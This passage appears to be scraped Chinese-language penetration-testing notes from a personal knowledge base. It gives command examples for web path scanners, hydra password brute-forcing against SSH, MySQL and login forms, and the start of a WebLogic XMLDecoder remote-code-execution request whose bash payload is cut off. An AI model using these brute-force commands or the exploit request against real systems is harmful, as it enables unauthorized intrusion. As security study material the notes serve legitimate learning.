 01 Obsidian
02 Neovim
03 Awesome Command Line
00 技巧帮助
01 文件目录
02 查找文件
03 服务管理
04 文本处理
05 比较文件
06 进程管理
07 文件查看
08 下载文件
09 网络工具
10 脚本语法
11 安全工具
99 现代复刻
04 Excellent Graphical Tools
05 Penetration Test
01 被动信息收集
02 主动信息收集
03 漏洞扫描
04 Web应用攻击
05 缓冲区溢出
06 客户端攻击
07 定位公共漏洞
08 修改漏洞利用
09 传输后门
10 杀毒规避
11 权限提升
17 内网渗透
18 破解
19 动态分析
20 CVE
06 practices
07 Crack Me
assets
11 安全工具
03 Awesome Command Line / 11 安全工具
跑完会进入 meterpreter 环境输入 shell 进入shell环境，但这个shell不太完善，很多命令执行有问
题。
dirsearch
Web路径扫描
Shell
dirsearch -u http://192.168.1.25:5000
sudo dirsearch -u "http://192.168.1.58/system" --header="Authorization: Basic
YWRtaW46YWRtaW4="
feroxbuster
Web内容发现-Rust编写
可以指定拓展名，HTTP标头、代理、字典等
Shell
feroxbuster --url http://192.168.1.32
feroxbuster -u http://192.168.1.49 -w
/usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
hydra
暴力破解工具
Shell
# 多个用户SSH
hydra -L user.txt -P pass.txt ssh://192.168.1.27
# 单个用户SSH
hydra -l root -P /home/kali/Tools/Custom/rockyou.txt ssh://192.168.1.11
# MySQL
hydra -l root -P /home/kali/Tools/Custom/rockyou.txt mysql://192.168.1.11
# HTTP
# GET请求
hydra -L wl.txt -P wl.txt http-get://192.168.1.47/webdav/index.html
# POST请求 -f参数破解出一个就不再继续了
hydra -l admin -P /home/kali/Tools/Custom/MidPwds.txt -f "192.168.1.57" http-
post-form "/student_attendance/ajax.php?
action=login:username=^USER^&password=^PASS^:F=__fail_response_pattern__"
gobuster
Web路径扫描-Go编写
可以指定拓展名，HTTP标头、代理、字典等
04 Web应用攻击
05 Penetration Test / 04 Web应用攻击
文件上传 ...
SSRF ...
任意文件读取 ...
不安全的反序列化 ...
常见漏洞
Apache HTTP ...
WebLogic
XMLDecoder 反序列化（CVE-2017-10271 CVE-2019-2725 CVE-2019-
2729）
10.3.6.0 / 12.1.3.0 / 12.2.1.3
针对两个组件，URL分别为
POST /wls-wsat/CoordinatorPortType HTTP/1.1
和补丁后的绕过
POST /_async/AsyncResponseService HTTP/1.1
直接RCE，使用 DNSLog Platform 进行PoC，要改Payload，包括：标头中的Host可能要改成目
标主机IP；请求体中的命令语句，替换成需要的，先进行实体编码，不能包含注释那部分；
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
0 个反向链接 40502 个词 687232 个字符